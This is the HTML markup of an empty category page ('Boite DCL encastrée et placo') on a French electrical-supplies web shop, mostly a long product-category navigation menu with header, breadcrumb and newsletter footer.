	<ul><li><a href="https://www.amproelec.com/materiel/184-tableau-coffret-nu-resie9-schneider">	Tableau Coffret  Nu Résie9 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/185-tableau-coffret-avec-porte-resie9-schneider"> Tableau Coffret avec Porte Résie9 Schneider  </a></li><li><a href="https://www.amproelec.com/materiel/186-porte-pour-tableau-coffret-resie9-schneider">Porte pour  Tableau Coffret Résie9 Schneider  </a></li></ul></li><li><a href="https://www.amproelec.com/materiel/160-tableau-coffret-modulaire-etanche">Tableau Coffret  Modulaire étanche</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/209-coffret-armoire-etanche">Coffret  Armoire  étanche</a>
	<ul><li><a href="https://www.amproelec.com/materiel/211-coffret-etanche-abs">Coffret  étanche ABS</a></li><li><a href="https://www.amproelec.com/materiel/212-coffret-etanche-abs-avec-serrures-a-cles">Coffret étanche ABS  avec serrures à clés </a></li><li><a href="https://www.amproelec.com/materiel/214-coffret-etanche-abs-avec-presses-etoupe">Coffret  étanche ABS avec presses étoupe</a></li><li><a href="https://www.amproelec.com/materiel/246-coffret-etanche-metallique">Coffret  étanche Métallique</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/154-tableau-coffret-apparent-abb">Tableau Coffret  Apparent ABB</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/158-tableau-coffret-apparent-encastre-etanche-hager">Tableau Coffret  Apparent - Encastré -Etanche Hager</a>
	<ul><li><a href="https://www.amproelec.com/materiel/161-tableau-coffret-apparent-hager"> Tableau Coffret Apparent Hager</a></li><li><a href="https://www.amproelec.com/materiel/162-tableau-coffret-encastre-hager"> Tableau Coffret Encastré Hager</a></li><li><a href="https://www.amproelec.com/materiel/163-tableau-coffret-etanche-hager"> Tableau Coffret Etanche Hager</a></li><li><a href="https://www.amproelec.com/materiel/170-borniers-et-accessoires-hager">Borniers et Accessoires Hager</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/159-tableau-coffret-apparent-digital-electric">Tableau Coffret  Apparent Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/100-tableau-coffret-equipe">Tableau Coffret équipé</a></li><li><a href="https://www.amproelec.com/materiel/99-gtl-bac-d-encastrement">GTL / Bac d&#039;encastrement</a></li><li><a href="https://www.amproelec.com/materiel/93-armoire-murale">Armoire Murale</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/95-coffret-dti-vdi-et-accesssoires">Coffret DTI / VDI et Accesssoires</a>
	<ul><li><a href="https://www.amproelec.com/materiel/96-gtl">GTL</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/245-tableau-coffret-prises-de-courant">Tableau Coffret Prises de courant</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/29-disjoncteur-et-autre-modulaire">Disjoncteur et autre modulaire</a>
	<ul><li><a href="https://www.amproelec.com/materiel/205-disjoncteur-inter-diff-et-divers-schneider-resi9-xp">	Disjoncteur - Inter Diff et divers Schneider Rési9-XP </a></li><li><a href="https://www.amproelec.com/materiel/101-disjoncteur-inter-diff-3-poles-n-schneider-xp">Disjoncteur - Inter Diff  3 Pôles + N Schneider XP</a></li><li><a href="https://www.amproelec.com/materiel/103-disjoncteur-inter-diff-et-divers-schneider-xe">Disjoncteur -  Inter Diff et divers Schneider XE</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/64-disjoncteur-inter-diff-divers-tertiaire-schneider">Disjoncteur - Inter Diff  - divers Tertiaire Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/191-disjoncteur-inter-diff-acti9-monophase-schneider">	Disjoncteur - Inter Diff Acti9 Monophasé Schneider</a></li><li><a href="https://www.amproelec.com/materiel/194-disjoncteur-et-diff-monophase-idt-40-ic40-schneider">Disjoncteur et Diff Monophasé IDT 40 /IC40 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/192-disjoncteur-inter-diff-triphase-resi9-schneider">Disjoncteur - Inter Diff  triphasé Rési9  Schneider</a></li><li><a href="https://www.amproelec.com/materiel/193-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a></li><li><a href="https://www.amproelec.com/materiel/201-interrupteur-differentiel-tri-et-tetrapolaire-acti9-schneider">Interrupteur différentiel Tri et Tétrapolaire  Acti9  Schneider</a></li><li><a href="https://www.amproelec.com/materiel/65-disjoncteur-logement-schneider">Disjoncteur logement Schneider</a></li><li><a href="https://www.amproelec.com/materiel/94-disj-diff-logement-divers">Disj  diff logement Divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/30-contacteur-compteur-et-divers-modulaire-schneider">Contacteur-Compteur et Divers Modulaire Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/202-compteur-de-consommation-schneider">Compteur de consommation Schneider</a></li><li><a href="https://www.amproelec.com/materiel/31-contacteur-et-relais">Contacteur et Relais</a></li><li><a href="https://www.amproelec.com/materiel/216-telerupteur-horloges-prise">Télérupteur - horloges - Prise</a></li><li><a href="https://www.amproelec.com/materiel/46-divers-modulairetelerupteur-prise-ect">Divers modulaireTélérupteur Prise ect...</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/104-voyant-inter-et-commutateur-modulaire-schneider">Voyant - Inter et commutateur Modulaire Schneider</a></li><li><a href="https://www.amproelec.com/materiel/156-disjoncteur-et-modulaire-divers-abb"> 	Disjoncteur et Modulaire divers ABB </a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/152-disjoncteur-et-modulaire-divers-hager">Disjoncteur et Modulaire divers  Hager</a>
	<ul><li><a href="https://www.amproelec.com/materiel/164-disjoncteur-hager">Disjoncteur Hager</a></li><li><a href="https://www.amproelec.com/materiel/165-interrupteur-sectionneur-inverseur-hager">Interrupteur -Sectionneur - Inverseur  Hager</a></li><li><a href="https://www.amproelec.com/materiel/166-contacteur-hager">Contacteur Hager</a></li><li><a href="https://www.amproelec.com/materiel/167-horloge-interrupteur-horaire-hager">Horloge - Interrupteur Horaire Hager</a></li><li><a href="https://www.amproelec.com/materiel/168-parafoudre-hager">Parafoudre Hager </a></li><li><a href="https://www.amproelec.com/materiel/169-borniers-et-accessoires-hager">Borniers et Accessoires Hager</a></li><li><a href="https://www.amproelec.com/materiel/171-divers-modulaire-hager">Divers Modulaire Hager</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/157-disjoncteur-et-modulaire-divers-digital-electric"> 	Disjoncteur et Modulaire divers Digital Electric</a>
	<ul><li><a href="https://www.amproelec.com/materiel/172-disjoncteur-interrupteur-differentiel-accessoires-divers-digital-electric">Disjoncteur - Interrupteur différentiel - Accessoires divers Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/173-interrupteur-sectionneur-disjoncteur-digital-electric">Interrupteur -Sectionneur Disjoncteur Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/174-contacteur-digital-electric">Contacteur Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/175-horloge-interrupteur-horaire-digital-electric">Horloge - Interrupteur Horaire Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/176-parafoudre-digital-electric">Parafoudre  Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/177-divers-modulaire-digital-electric">Divers Modulaire Digital Electric</a></li><li><a href="https://www.amproelec.com/materiel/178-accessoires-divers-digital-electric"> Accessoires divers Digital Electric</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/150-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a>
	<ul><li><a href="https://www.amproelec.com/materiel/225-interrupteur-sectionneur-schneider">Interrupteur Sectionneur Schneider</a></li><li><a href="https://www.amproelec.com/materiel/226-interrupteur-sectionneur-divers-fabricants">	Interrupteur Sectionneur Divers Fabricants</a></li><li><a href="https://www.amproelec.com/materiel/227-inverseurs-de-sources">Inverseurs de Sources</a></li><li><a href="https://www.amproelec.com/materiel/235-interrupteur-sectionneur-rotatif">Interrupteur Sectionneur rotatif</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/151-parafoudre">Parafoudre</a>
	<ul><li><a href="https://www.amproelec.com/materiel/223-prafoudre-monophase">Prafoudre Monophasé </a></li><li><a href="https://www.amproelec.com/materiel/224-prafoudre-triphase">Prafoudre Triphasé </a></li></ul></li><li><a href="https://www.amproelec.com/materiel/182-bornier-barrette-repartiteur-modulaire">Bornier - Barrette - Répartiteur Modulaire</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/35-disjoncteur-edf-et-comptage-edf">Disjoncteur EDF et Comptage EDF</a>
	<ul><li><a href="https://www.amproelec.com/materiel/203-disjoncteur-de-banchement">Disjoncteur de Banchement </a></li><li><a href="https://www.amproelec.com/materiel/204-panneau-de-comptage">Panneau de comptage</a></li><li><a href="https://www.amproelec.com/materiel/63-interrupteur-diff-logement">Interrupteur diff logement</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/244-disjoncteur-differentiel-interrupteur-modulaire-divers">Disjoncteur -différentiel -Interrupteur modulaire Divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/15-appareillage-mural">Appareillage mural</a>
	<ul><li><a href="https://www.amproelec.com/materiel/106-appareillage-mural-encastre-schneider-odace">Appareillage mural encastré Schneider Odace</a></li><li><a href="https://www.amproelec.com/materiel/107-appareillage-mural-encastre-schneider-ovalis">Appareillage mural encastré Schneider Ovalis</a></li><li><a href="https://www.amproelec.com/materiel/108-appareillage-mural-encastre-schneider-unica">Appareillage mural encastré Schneider Unica</a></li><li><a href="https://www.amproelec.com/materiel/28-appareillage-mural-encastre-divers">Appareillage mural encastré divers</a></li><li><a href="https://www.amproelec.com/materiel/109-appareillage-mural-apparent">Appareillage mural Apparent</a></li><li><a href="https://www.amproelec.com/materiel/16-appareillage-etanche">Appareillage étanche</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/49-installation-industrielle">Installation Industrielle</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/121-coffret-etanche">Coffret étanche</a>
	<ul><li><a href="https://www.amproelec.com/materiel/210-coffret-armoire-etanche">Coffret  Armoire  étanche</a></li><li><a href="https://www.amproelec.com/materiel/213-coffret-etanche-avec-serrures-a-cles"> 	Coffret étanche avec serrures à clés </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/56-armoire-coffret-industrielle">Armoire coffret industrielle</a>
	<ul><li><a href="https://www.amproelec.com/materiel/247-coffret-etanche-metallique">Coffret  étanche Métallique</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/122-disjoncteur-et-differentiel-schneider-idt40">Disjoncteur et différentiel Schneider IDT40</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/123-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a>
	<ul><li><a href="https://www.amproelec.com/materiel/237-disjoncteur-differentiel-bipolaire-c60-courbe-d-schneider">Disjoncteur - Différentiel Bipolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/236-disjoncteur-differentiel-bipolaire-c60-courbe-d-schneider">Disjoncteur - Différentiel Bipolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/238-disjoncteur-et-differentiel-triphase-c60-courbe-c-schneider">Disjoncteur et différentiel Triphasé C60 Courbe C Schneider</a></li><li><a href="https://www.amproelec.com/materiel/239-disjoncteur-et-differentiel-triphase-c60-courbe-d-schneider">Disjoncteur et différentiel Triphasé C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/240-disjoncteur-et-differentiel-tetrapolaire-c60-courbe-c-schneider">Disjoncteur et différentiel Tétrapolaire C60 Courbe C Schneider</a></li><li><a href="https://www.amproelec.com/materiel/241-disjoncteur-et-differentiel-tetrapolaire-c60-courbe-d-schneider">Disjoncteur et différentiel Tétrapolaire C60 Courbe D Schneider</a></li><li><a href="https://www.amproelec.com/materiel/242-bloc-differentiel-vigi-bipolaire-et-tetrapolaire-c60-schneider">Bloc  Différentiel  Vigi Bipolaire et tétrapolaire C60  Schneider</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/50-contacteur-relais-protection-moteur">Contacteur relais protection moteur</a></li><li><a href="https://www.amproelec.com/materiel/125-disjoncteur-et-differentiel-industrielle">Disjoncteur et différentiel industrielle</a></li><li><a href="https://www.amproelec.com/materiel/126-disjoncteur-et-differentiel-de-puissance">Disjoncteur et différentiel de puissance</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/127-interrupteur-bouton-voyant-commande">Interrupteur Bouton voyant commande</a>
	<ul><li><a href="https://www.amproelec.com/materiel/228-interrupteur-bouton-voyant-diam-22-mm">Interrupteur Bouton voyant Diam 22 mm</a></li><li><a href="https://www.amproelec.com/materiel/229-interrupteur-bouton-voyant-modulaire">	Interrupteur Bouton voyant Modulaire</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/230-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a>
	<ul><li><a href="https://www.amproelec.com/materiel/231-interrupteur-sectionneur-schneider">Interrupteur Sectionneur Schneider</a></li><li><a href="https://www.amproelec.com/materiel/232-interrupteur-sectionneur-divers-fabricant">Interrupteur Sectionneur divers Fabricant</a></li><li><a href="https://www.amproelec.com/materiel/233-inverseur-de-source">Inverseur de source</a></li><li><a href="https://www.amproelec.com/materiel/234-interrupteur-sectionneur-rotatif">Interrupteur Sectionneur rotatif</a></li></ul></li><li><a href="https://www.amproelec.com/materiel/128-alimentation-et-transformateur">Alimentation et transformateur</a></li><li><a href="https://www.amproelec.com/materiel/129-variateur-de-vitesse">Variateur de vitesse</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/17-cablage-cosse-embout-gaine-pe-et-divers">Câblage cosse embout gaine PE et divers</a>
	<ul><li><a href="https://www.amproelec.com/materiel/38-borne-barrette-bornier-repartiteur">Borne barrette bornier  répartiteur</a></li><li><a href="https://www.amproelec.com/materiel/130-cosse-nue-a-sertir-et-accessoires">Cosse nue a sertir et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/18-cosse-isolee-a-sertir-et-accessoires">Cosse isolée a sertir et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/47-embout-de-cable-et-accessoires">Embout de câble et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/43-presse-etoupe">Presse étoupe</a></li><li><a href="https://www.amproelec.com/materiel/131-gaine-pvc-type-souplisseau">Gaine PVC type souplisseau</a></li><li><a href="https://www.amproelec.com/materiel/132-gaine-annelee-fendue-et-non">Gaine annelée fendue et non</a></li><li><a href="https://www.amproelec.com/materiel/26-gaine-spiralee">Gaine spiralée</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/44-prise-fiche-cee-standard">Prise Fiche  CEE  Standard</a>
	<ul><li><a href="https://www.amproelec.com/materiel/45-fiche-standard">Fiche standard</a></li><li><a href="https://www.amproelec.com/materiel/55-prise-fiche-cee-16-a">Prise Fiche CEE 16 A</a></li><li><a href="https://www.amproelec.com/materiel/133-prise-fiche-cee-32-a">Prise Fiche CEE 32 A</a></li><li><a href="https://www.amproelec.com/materiel/134-prise-fiche-cee-type-caravane-16-a">Prise fiche CEE type caravane 16 A</a></li><li><a href="https://www.amproelec.com/materiel/135-prise-fiche-industrielle-cee-diverses">Prise fiche industrielle CEE diverses</a></li><li><a href="https://www.amproelec.com/materiel/248-tableau-coffret-prises-de-courant"> Tableau Coffret Prises de courant </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/36-cable-fils-mise-a-la-terre">Câble Fils Mise à la terre</a>
	<ul><li><a href="https://www.amproelec.com/materiel/110-fils-ho7-vu-et-ho7vr-rigide">Fils HO7 VU et HO7VR (rigide)</a></li><li><a href="https://www.amproelec.com/materiel/111-cable-u1000-r02v">Câble U1000 R02V </a></li><li><a href="https://www.amproelec.com/materiel/112-fils-souple-h05-vk-et-h07vk">Fils Souple H05 VK et H07VK </a></li><li><a href="https://www.amproelec.com/materiel/113-cable-h07-rnf-souple">Câble H07 RNF (souple) </a></li><li><a href="https://www.amproelec.com/materiel/114-cable-h05-vvf-souple">Câble H05 VVF (souple) </a></li><li><a href="https://www.amproelec.com/materiel/37-prise-et-mise-a-la-terre">Prise et mise à la terre</a></li><li><a href="https://www.amproelec.com/materiel/42-cable-multimedia">Câble Multimédia</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/10-boite-et-connexion">Boite et connexion</a>
	<ul><li><a href="https://www.amproelec.com/materiel/115-boite-d-appareillage-etanche-a-l-air">Boite d&#039;appareillage étanche à l&#039;air</a></li><li><a href="https://www.amproelec.com/materiel/11-boite-d-appareillage-encastre-et-placo">Boîte d&#039;appareillage encastré et placo</a></li><li><a href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo">Boite DCL encastrée et placo</a></li><li><a href="https://www.amproelec.com/materiel/116-boite-dcl-etanche-a-l-air">Boite DCL étanche à l&#039;air</a></li><li><a href="https://www.amproelec.com/materiel/59-boite-de-derivation-encastree-placo-et-bbc">Boite de dérivation encastrée placo et BBC</a></li><li><a href="https://www.amproelec.com/materiel/61-boite-de-derivation-etanche">Boîte de dérivation étanche</a></li><li><a href="https://www.amproelec.com/materiel/27-borne-de-connexion-et-divers">Borne de connexion et divers</a></li><li><a href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm">Boite d&#039;appareillage et de Connexion BLM</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/20-fixation-collier-clip-cheville">Fixation Collier clip cheville</a>
	<ul><li><a href="https://www.amproelec.com/materiel/117-collier-de-serrage">Collier de serrage</a></li><li><a href="https://www.amproelec.com/materiel/21-collier-d-installation-rilsan">Collier d&#039;installation Rilsan</a></li><li><a href="https://www.amproelec.com/materiel/48-collier-embase-clips-tube-irl">Collier embase clips tube IRL</a></li><li><a href="https://www.amproelec.com/materiel/33-collier-fixation-gaine">Collier fixation gaine</a></li><li><a href="https://www.amproelec.com/materiel/118-collier-fixation-cable">Collier fixation cable</a></li><li><a href="https://www.amproelec.com/materiel/60-cheville-vis-fixation-divers">Cheville, vis, fixation divers </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/24-gaine-tube-goulotte-accessoire">Gaine Tube Goulotte accessoire</a>
	<ul><li><a href="https://www.amproelec.com/materiel/34-gaine-icta-et-accessoires">Gaine ICTA et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/62-gaine-icta-prefilee-electrique">Gaine ICTA préfilée electrique</a></li><li><a href="https://www.amproelec.com/materiel/25-tube-rigide-irl-et-accessoires">Tube rigide IRL et accessoires</a></li><li><a href="https://www.amproelec.com/materiel/119-moulure-plinthe-electrique">Moulure, plinthe électrique</a></li><li><a href="https://www.amproelec.com/materiel/120-goulotte-electrique">Goulotte électrique</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/57-eclairage-et-commande">Eclairage et commande</a>
	<ul><li><a href="https://www.amproelec.com/materiel/58-commande-eclairage">Commande eclairage</a></li><li><a href="https://www.amproelec.com/materiel/136-appareil-d-eclairage-exterieur">Appareil d&#039;éclairage extérieur</a></li><li><a href="https://www.amproelec.com/materiel/137-appareil-d-eclairage-interrieur">Appareil d&#039;éclairage interrieur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/52-securite-domotique">Sécurité Domotique</a>
	<ul><li><a href="https://www.amproelec.com/materiel/53-domotique">Domotique</a></li><li><a href="https://www.amproelec.com/materiel/54-eclairage-de-securite">Eclairage de sécurité</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/92-economie-d-energie">Économie d&#039;énergie</a>
	<ul><li><a href="https://www.amproelec.com/materiel/138-compteur-de-consommation">Compteur de consommation </a></li><li><a href="https://www.amproelec.com/materiel/139-delesteur-et-divers">Délesteur et divers</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/22-divers">Divers</a>
	<ul><li><a href="https://www.amproelec.com/materiel/140-outillage">Outillage</a></li><li><a href="https://www.amproelec.com/materiel/141-distribution-antenne-tv-et-parabole">Distribution antenne TV et parabole</a></li><li><a href="https://www.amproelec.com/materiel/142-reseau-informatique">Réseau informatique</a></li><li><a href="https://www.amproelec.com/materiel/143-divers">Divers</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://www.amproelec.com/">
                <img class="logo img-fluid"
                     src="/img/amproelec-logo-1630333873.jpg"                      alt="Alliance Matériaux Électrique">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-dropdown">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        <form method="get" action="https://www.amproelec.com/recherche">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Rechercher" data-all-text="Afficher tous les résultats" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.amproelec.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Connexion
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>

        
    </header>

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/" >
                                            <span itemprop="name">Accueil</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/materiel/10-boite-et-connexion" >
                                            <span itemprop="name">Boite et connexion</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope
                                        itemtype="http://schema.org/ListItem">
                                        <a  itemtype="http://schema.org/Thing"
                                            itemprop="item" href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo" >
                                            <span itemprop="name">Boite DCL encastrée et placo</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
    <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Boite DCL encastrée et placo</span></h1>

</div>


                                    

                    

    


    
    

        <section id="products">
            
                
                    <div class="alert alert-warning" role="alert">
                        <strong>Il n'y a pas de produits.</strong>
                    </div>
                

                
    

                    </section>

    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        

    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Effacer tout
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ok
                </button>
            </div>
            <div class="block block-facets">
                 <div id="search_filters">

    

      </div>

            </div>
        </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Inscrivez-vous à la newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//www.amproelec.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Votre adresse e-mail"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
        
